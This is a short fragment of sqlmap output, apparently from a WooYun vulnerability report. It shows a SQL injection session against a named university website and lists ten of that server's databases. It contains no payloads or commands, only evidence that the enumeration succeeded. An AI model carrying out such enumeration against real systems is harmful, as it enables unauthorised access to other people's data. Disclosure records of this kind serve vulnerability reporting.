 [19:23:03] [INFO] resumed: "usco"
available databases [10]:
[*] fju2
[*] fju2_20130416
[*] fju_0912
[*] fju_al
[*] fju_newdn
[*] information_schema
[*] mysql
[*] test
[*] umap_db_umap
[*] usco
[19:23:03] [INFO] fetched data logged to text files under
ster\output\www.oie.fju.edu.tw'
www.wooyun.org
[*] shutting down at 19:23:03